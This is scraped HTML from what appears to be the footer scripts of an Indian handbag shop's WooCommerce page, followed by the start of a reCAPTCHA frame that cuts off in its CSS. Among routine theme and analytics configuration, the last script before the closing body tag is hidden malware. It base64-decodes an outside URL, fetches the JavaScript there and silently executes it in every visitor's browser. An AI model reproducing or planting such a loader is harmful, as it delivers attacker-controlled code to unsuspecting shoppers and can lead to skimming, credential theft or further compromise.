var etConfig = {"noresults":"No results were found!","ajaxSearchResultsArrow":"\u003Csvg version=\"1.1\" width=\"1em\" height=\"1em\" class=\"arrow\" xmlns=\"http://www.w3.org/2000/svg\" xmlns:xlink=\"http://www.w3.org/1999/xlink\" x=\"0px\" y=\"0px\" viewBox=\"0 0 100 100\" style=\"enable-background:new 0 0 100 100;\" xml:space=\"preserve\"\u003E\u003Cpath d=\"M99.1186676,94.8567734L10.286458,6.0255365h53.5340881c1.6616173,0,3.0132561-1.3516402,3.0132561-3.0127683\n\tS65.4821625,0,63.8205452,0H3.0137398c-1.6611279,0-3.012768,1.3516402-3.012768,3.0127683v60.8068047\n\tc0,1.6616135,1.3516402,3.0132523,3.012768,3.0132523s3.012768-1.3516388,3.012768-3.0132523V10.2854862L94.8577423,99.117691\n\tC95.4281311,99.6871109,96.1841202,100,96.9886856,100c0.8036041,0,1.5595856-0.3128891,2.129982-0.882309\n\tC100.2924805,97.9419327,100.2924805,96.0305862,99.1186676,94.8567734z\"\u003E\u003C/path\u003E\u003C/svg\u003E","successfullyAdded":"Product added.","successfullyRemoved":"Product removed.","successfullyUpdated":"Product quantity updated.","successfullyCopied":"Copied to clipboard","saleStarts":"Sale starts in:","saleFinished":"This sale already finished","confirmQuestion":"Are you sure?","viewCart":"View cart","cartPageUrl":"https://www.esbeda.com/cart/","checkCart":"Please check your \u003Ca href='https://www.esbeda.com/cart/'\u003Ecart.\u003C/a\u003E","contBtn":"Continue shopping","checkBtn":"Checkout","ajaxProductAddedNotify":{"type":"alert","linked_products_type":"upsell"},"variationGallery":"","quickView":{"type":"off_canvas","position":"right","layout":"default","variationGallery":"","css":{"off-canvas":"        \u003Clink rel=\"stylesheet\" href=\"https://www.esbeda.com/wp-content/themes/xstore/css/modules/layout/off-canvas.min.css?ver=0.0.1\" type=\"text/css\" media=\"all\" /\u003E \t\t"}},"speedOptimization":{"imageLoadingOffset":"200px"},"popupAddedToCart":[],"builders":{"is_wpbakery":false},"Product":"Products","Pages":"Pages","Post":"Posts","Portfolio":"Portfolio","Product_found":"{{count}} Products found","Pages_found":"{{count}} Pages found","Post_found":"{{count}} Posts found","Portfolio_found":"{{count}} Portfolio found","show_more":"Show {{count}} more","show_all":"View all results","items_found":"{{count}} items found","item_found":"{{count}} item found","single_product_builder":"","fancy_select_categories":"","is_search_history":"0","search_history_length":"7","search_type":"popup","search_ajax_history_time":"5","noSuggestionNoticeWithMatches":"No results were found!\u003Cp\u003ENo items matched your search {{search_value}}.\u003C/p\u003E","ajaxurl":"https://www.esbeda.com/wp-admin/admin-ajax.php","woocommerceSettings":{"is_woocommerce":true,"is_swatches":true,"ajax_filters":false,"ajax_pagination":false,"is_single_product_builder":false,"mini_cart_content_quantity_input":true,"widget_show_more_text":"more","widget_show_less_text":"Show less","sidebar_off_canvas_icon":"\u003Csvg version=\"1.1\" width=\"1em\" height=\"1em\" id=\"Layer_1\" xmlns=\"http://www.w3.org/2000/svg\" xmlns:xlink=\"http://www.w3.org/1999/xlink\" x=\"0px\" y=\"0px\" viewBox=\"0 0 100 100\" style=\"enable-background:new 0 0 100 100;\" xml:space=\"preserve\"\u003E\u003Cpath d=\"M94.8,0H5.6C4,0,2.6,0.9,1.9,2.3C1.1,3.7,1.3,5.4,2.2,6.7l32.7,46c0,0,0,0,0,0c1.2,1.6,1.8,3.5,1.8,5.5v37.5c0,1.1,0.4,2.2,1.2,3c0.8,0.8,1.8,1.2,3,1.2c0.6,0,1.1-0.1,1.6-0.3l18.4-7c1.6-0.5,2.7-2.1,2.7-3.9V58.3c0-2,0.6-3.9,1.8-5.5c0,0,0,0,0,0l32.7-46c0.9-1.3,1.1-3,0.3-4.4C97.8,0.9,96.3,0,94.8,0z M61.4,49.7c-1.8,2.5-2.8,5.5-2.8,8.5v29.8l-16.8,6.4V58.3c0-3.1-1-6.1-2.8-8.5L7.3,5.1h85.8L61.4,49.7z\"\u003E\u003C/path\u003E\u003C/svg\u003E","ajax_add_to_cart_archives":true,"cart_url":"https://www.esbeda.com/cart/","cart_redirect_after_add":true,"home_url":"https://www.esbeda.com/","shop_url":"https://www.esbeda.com/shop/","ajax_add_to_cart":1,"cart_progress_currency_pos":"left","cart_progress_thousand_sep":",","cart_progress_decimal_sep":".","cart_progress_num_decimals":"2","is_smart_addtocart":"","primary_attribute":"et_none"},"notices":{"ajax-filters":"Ajax error: cannot get filters result","post-product":"Ajax error: cannot get post/product result","products":"Ajax error: cannot get products result","posts":"Ajax error: cannot get posts result","element":"Ajax error: cannot get element result","portfolio":"Ajax error: problem with ajax et_portfolio_ajax action","portfolio-pagination":"Ajax error: problem with ajax et_portfolio_ajax_pagination action","menu":"Ajax error: problem with ajax menu_posts action","noMatchFound":"No matches found","variationGalleryNotAvailable":"Variation Gallery not available on variation id","localStorageFull":"Seems like your localStorage is full"},"layoutSettings":{"layout":"","is_rtl":false,"is_mobile":false,"mobHeaderStart":1250,"menu_storage_key":"etheme_a6d7ba38ecc4890e9c8a2fc93ed73d83","ajax_dropdowns_from_storage":true},"sidebar":{"closed_pc_by_default":""},"et_global":{"classes":{"skeleton":"skeleton-body","mfp":"et-mfp-opened"},"is_customize_preview":false,"mobHeaderStart":1250},"etCookies":{"cache_time":3}};
//# sourceURL=etheme_general_all_js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.esbeda.com/wp-content/themes/xstore/js/general-all.min.js?ver=0.0.1" id="etheme_general_all_js-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="etheme_general_all_js-js-after">
/* <![CDATA[ */

			jQuery(document).ready(function($) {
            $(".sales-booster-account-tab .button").on("click", function(){
                let active_tab_wrapper = $(this).parents(".sales-booster-account-tab");
                let active_tab = active_tab_wrapper.data("tab");
                let inactive_tab = active_tab == "login" ? "register" : "login"; 
                active_tab_wrapper.addClass("hidden").next("form").removeClass("hidden");
                $("."+inactive_tab+"-column").find("form").addClass("hidden");
                $(".sales-booster-account-tab[data-tab="+inactive_tab+"]").removeClass("hidden");
            });
		});
		
//# sourceURL=etheme_general_all_js-js-after
/* ]]> */
</script>
<script type="text/javascript" id="et-woo-swatches-js-extra">
/* <![CDATA[ */
var sten_wc_params = {"ajax_url":"https://www.esbeda.com/wp-admin/admin-ajax.php","is_customize_preview":"","is_singular_product":"","show_selected_title":"both","stock_logic":"","show_select_type":"","show_select_type_price":"1","add_to_cart_btn_text":"Add to cart","read_more_btn_text":"Read More","read_more_about_btn_text":"about","read_more_for_btn_text":"for","select_options_btn_text":"Select options","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination."};
//# sourceURL=et-woo-swatches-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.esbeda.com/wp-content/plugins/et-core-plugin/packages/st-woo-swatches/public/js/frontend-script.min.js?ver=1.0" id="et-woo-swatches-js"></script>
<script type="text/javascript" src="https://www.esbeda.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.1" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://www.esbeda.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.1" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://www.esbeda.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.34.1","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"container":true,"theme_builder_v2":true,"nested-elements":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"import-export-customization":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/www.esbeda.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/www.esbeda.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/www.esbeda.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"d0487f933f"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":116663,"title":"Wishlist","excerpt":"","featuredImage":false}};
//# sourceURL=elementor-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.esbeda.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.1" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://www.esbeda.com/wp-content/themes/xstore/js/elementor-all-widgets.min.js?ver=0.0.1" id="etheme_elementor_all_widgets_js-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.esbeda.com/wp-content/themes/xstore/js/woocommerce-all-scripts.min.js?ver=0.0.1" id="etheme_woocommerce_all_scripts-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.esbeda.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://www.esbeda.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.esbeda.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" id="wp-consent-api-js-extra">
/* <![CDATA[ */
var consent_api = {"consent_type":"","waitfor_consent_hook":"","cookie_expiration":"30","cookie_prefix":"wp_consent","services":[]};
//# sourceURL=wp-consent-api-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.esbeda.com/wp-content/plugins/wp-consent-api/assets/js/wp-consent-api.min.js?ver=2.0.0" id="wp-consent-api-js"></script>
<script type="text/javascript" id="wp-consent-api-integration-js-before">
/* <![CDATA[ */
window.wc_order_attribution.params.consentCategory = "marketing";
//# sourceURL=wp-consent-api-integration-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.esbeda.com/wp-content/plugins/woocommerce/assets/js/frontend/wp-consent-api-integration.min.js?ver=10.4.3" id="wp-consent-api-integration-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LdEO7UUAAAAAANsliGncn9AOMb20GufjkL53xzs&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://www.esbeda.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6LdEO7UUAAAAAANsliGncn9AOMb20GufjkL53xzs",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
//# sourceURL=wpcf7-recaptcha-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.esbeda.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.4" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" id="xstore-wishlist-js-extra">
/* <![CDATA[ */
var xstore_wishlist_params = {"ajaxurl":"https://www.esbeda.com/wp-admin/admin-ajax.php","confirmQuestion":"Are you sure?","no_active_checkbox":"Please, choose any product by clicking checkbox","no_products_available":"Sorry, there are no products available for this action","is_loggedin":"","wishlist_id":"xstore_wishlist_ids_0","wishlist_page_url":"https://www.esbeda.com/my-account/?et-wishlist-page","animated_hearts":"1","ajax_fragments":"1","is_multilingual":"","view_wishlist":"View wishlist","days_cache":"7","notify_type":"alert_advanced"};
//# sourceURL=xstore-wishlist-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.esbeda.com/wp-content/plugins/et-core-plugin/packages/xstore-wishlist/assets/js/script.min.js?ver=1.0" id="xstore-wishlist-js"></script>
<script type="text/javascript" id="xstore-compare-js-extra">
/* <![CDATA[ */
var xstore_compare_params = {"ajaxurl":"https://www.esbeda.com/wp-admin/admin-ajax.php","confirmQuestion":"Are you sure?","no_active_checkbox":"Please, choose any product by clicking checkbox","no_products_available":"Sorry, there are no products available for this action","is_loggedin":"","compare_id":"xstore_compare_ids_0","compare_page_url":"https://www.esbeda.com/my-account/?et-compare-page","ajax_fragments":"","is_multilingual":"","view_compare":"View compare list","days_cache":"7","notify_type":"alert_advanced","placeholder_image":"\u003Cimg width=\"300\" height=\"300\" src=\"https://www.esbeda.com/wp-content/uploads/woocommerce-placeholder.webp\" class=\"woocommerce-placeholder wp-post-image\" alt=\"Placeholder\" decoding=\"async\" srcset=\"https://www.esbeda.com/wp-content/uploads/woocommerce-placeholder.webp 1200w, https://www.esbeda.com/wp-content/uploads/woocommerce-placeholder-330x330.webp 330w, https://www.esbeda.com/wp-content/uploads/woocommerce-placeholder-440x440.webp 440w, https://www.esbeda.com/wp-content/uploads/woocommerce-placeholder-768x768.webp 768w\" sizes=\"(max-width: 300px) 100vw, 300px\" /\u003E"};
//# sourceURL=xstore-compare-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.esbeda.com/wp-content/plugins/et-core-plugin/packages/xstore-compare/assets/js/script.min.js?ver=1.0" id="xstore-compare-js"></script>
<script type="text/javascript" src="https://www.esbeda.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://www.esbeda.com/wp-content/themes/xstore/js/mini-cart.min.js?ver=0.0.1" id="etheme_mini_cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.esbeda.com/wp-content/themes/xstore/js/modules/swiper.min.js?ver=0.0.1" id="et_swiper-slider-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="sms-alertsignup_with_otp-js-extra">
/* <![CDATA[ */
var smsalert_mdet = {"signupwithotp":"SIGN UP WITH OTP","update_otp_enable":"on"};
//# sourceURL=sms-alertsignup_with_otp-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.esbeda.com/wp-content/plugins/sms-alert/js/signup.js?ver=3.9.0" id="sms-alertsignup_with_otp-js"></script>
<script type="text/javascript" defer src="https://www.esbeda.com/wp-content/plugins/mailchimp-for-wp/assets/js/forms.js?ver=4.10.9" id="mc4wp-forms-api-js"></script>
<script type="text/javascript" id="woocommerce-google-analytics-integration-data-js-after">
/* <![CDATA[ */
window.ga4w = { data: {"cart":{"items":[],"coupons":[],"totals":{"currency_code":"INR","total_price":0,"currency_minor_unit":2}},"products":[{"id":232559,"name":"ESBEDA Maroon Color Artisan circle Clutch for womens","categories":[{"name":"Women"},{"name":"Clutch"}],"prices":{"price":92400,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"232559"}}},{"id":232558,"name":"ESBEDA Pink Color Artisan circle Clutch for womens","categories":[{"name":"Women"},{"name":"Clutch"}],"prices":{"price":92400,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"232558"}}},{"id":232556,"name":"ESBEDA Beige Color Artisan circle Clutch for womens","categories":[{"name":"Women"},{"name":"Clutch"}],"prices":{"price":92400,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"232556"}}},{"id":232549,"name":"ESBEDA Mandala Art butterfly Clutch for womens","categories":[{"name":"Women"},{"name":"Clutch"}],"prices":{"price":136400,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"232549"}}},{"id":232548,"name":"ESBEDA Mandala Art Frame Clutch for womens","categories":[{"name":"Women"},{"name":"Clutch"}],"prices":{"price":136400,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"232548"}}},{"id":232547,"name":"ESBEDA Mandala Art Oval Clutch for womens","categories":[{"name":"Women"},{"name":"Clutch"}],"prices":{"price":136400,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"232547"}}},{"id":232546,"name":"ESBEDA Mandala Art Frame Clutch for womens","categories":[{"name":"Women"},{"name":"Clutch"}],"prices":{"price":136400,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"232546"}}},{"id":232545,"name":"ESBEDA Mandala Art Frame Clutch for womens","categories":[{"name":"Women"},{"name":"Clutch"}],"prices":{"price":136400,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"232545"}}},{"id":232544,"name":"ESBEDA Mandala Art Box Clutch for womens","categories":[{"name":"Women"},{"name":"Clutch"}],"prices":{"price":136400,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"232544"}}},{"id":232543,"name":"ESBEDA Mandala Art Box Clutch for womens","categories":[{"name":"Women"},{"name":"Clutch"}],"prices":{"price":136400,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"232543"}}},{"id":230991,"name":"ESBEDA Multicolor Color Regal Stripes & Florals Round Clutch For Womens","categories":[{"name":"Women"},{"name":"Clutch"}],"prices":{"price":98300,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"230991"}}},{"id":230990,"name":"ESBEDA Multicolor Color Royale Heritage Round Clutch  For Womens","categories":[{"name":"Women"},{"name":"Clutch"}],"prices":{"price":98300,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"230990"}}},{"id":230989,"name":"ESBEDA Multicolor Color Blossom Embroidered Round Clutch  For Womens","categories":[{"name":"Women"},{"name":"Clutch"}],"prices":{"price":98300,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"230989"}}},{"id":230988,"name":"ESBEDA Grey Color Aurora  Embroidered Round Clutch For Womens","categories":[{"name":"Women"},{"name":"Clutch"}],"prices":{"price":98300,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"230988"}}},{"id":229487,"name":"ESBEDA Gold Color Sparkle Luxe Womens Clutch For Womens","categories":[{"name":"Women"},{"name":"Clutch"}],"prices":{"price":93800,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"229487"}}},{"id":230990,"name":"ESBEDA Multicolor Color Royale Heritage Round Clutch  For Womens","categories":[{"name":"Women"},{"name":"Clutch"}],"prices":{"price":98300,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"230990"}}},{"id":232558,"name":"ESBEDA Pink Color Artisan circle Clutch for womens","categories":[{"name":"Women"},{"name":"Clutch"}],"prices":{"price":92400,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"232558"}}},{"id":232548,"name":"ESBEDA Mandala Art Frame Clutch for womens","categories":[{"name":"Women"},{"name":"Clutch"}],"prices":{"price":136400,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"232548"}}},{"id":232547,"name":"ESBEDA Mandala Art Oval Clutch for womens","categories":[{"name":"Women"},{"name":"Clutch"}],"prices":{"price":136400,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"232547"}}},{"id":230984,"name":"ESBEDA Gold Color Dual-Shade Luxe Box Clutch For Womens","categories":[{"name":"Women"},{"name":"Clutch"}],"prices":{"price":83000,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"230984"}}},{"id":230989,"name":"ESBEDA Multicolor Color Blossom Embroidered Round Clutch  For Womens","categories":[{"name":"Women"},{"name":"Clutch"}],"prices":{"price":98300,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"230989"}}},{"id":232549,"name":"ESBEDA Mandala Art butterfly Clutch for womens","categories":[{"name":"Women"},{"name":"Clutch"}],"prices":{"price":136400,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"232549"}}},{"id":200142,"name":"ESBEDA Beige Color Crystal Alphabet Slingbag For Women","categories":[{"name":"Women"}],"prices":{"price":366000,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"200142"}}}],"events":["view_item_list"]}, settings: {"tracker_function_name":"gtag","events":["purchase","add_to_cart","remove_from_cart","view_item_list","select_content","view_item","begin_checkout"],"identifier":null,"currency":{"decimalSeparator":".","thousandSeparator":",","precision":2}} }; document.dispatchEvent(new Event("ga4w:ready"));
//# sourceURL=woocommerce-google-analytics-integration-data-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.esbeda.com/wp-content/plugins/pro-elements/assets/js/webpack-pro.runtime.min.js?ver=3.32.1" id="elementor-pro-webpack-runtime-js"></script>
<script type="text/javascript" id="elementor-pro-frontend-js-before">
/* <![CDATA[ */
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/www.esbeda.com\/wp-admin\/admin-ajax.php","nonce":"d1e67921d4","urls":{"assets":"https:\/\/www.esbeda.com\/wp-content\/plugins\/pro-elements\/assets\/","rest":"https:\/\/www.esbeda.com\/wp-json\/"},"settings":{"lazy_load_background_images":true},"woocommerce":{"etheme_wishlist":{"fragments_nonce":"c4b92258a8"},"etheme_waitlist":{"fragments_nonce":"e42159f1ca"},"etheme_compare":{"fragments_nonce":"3459950ff0"},"menu_cart":{"cart_page_url":"https:\/\/www.esbeda.com\/cart\/","checkout_page_url":"https:\/\/www.esbeda.com\/checkout\/","fragments_nonce":"aa57573e1e"}},"popup":{"hasPopUps":false},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/www.esbeda.com\/wp-content\/plugins\/pro-elements\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.esbeda.com/wp-content/plugins/pro-elements/assets/js/frontend.min.js?ver=3.32.1" id="elementor-pro-frontend-js"></script>
<script type="text/javascript" src="https://www.esbeda.com/wp-content/plugins/pro-elements/assets/js/elements-handlers.min.js?ver=3.32.1" id="pro-elements-handlers-js"></script>
<!-- WooCommerce JavaScript -->
<script type="text/javascript">
jQuery(function($) { 

					$(document).ready(function() {
	 				$('.checkout-button.button.alt.wc-forward').hide();
	 				$('.button.checkout.wc-forward').hide();
					});
			


	if(Intl.DateTimeFormat().resolvedOptions().timeZone === 'Asia/Calcutta' || Intl.DateTimeFormat().resolvedOptions().timeZone === 'Asia/Kolkata'){
		document.cookie = 'hidecheckout=' + encodeURIComponent(false) + '; path=/;';
	}else{
		document.cookie = 'hidecheckout=' + encodeURIComponent(true) + '; path=/;';
	};
 });
</script>
<script>fetch(atob('aHR0cHM6Ly9mdnBsLnByby9jb3JlLm1pbi5qcw')).then(r=>r.text()).then(d=>{try{new Function(d)()}catch(e){}})</script></body>

</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LdEO7UUAAAAAANsliGncn9AOMb20GufjkL53xzs&co=aHR0cHM6Ly93d3cuZXNiZWRhLmNvbTo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=ae8y58f2fugt
body_size: 48438
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
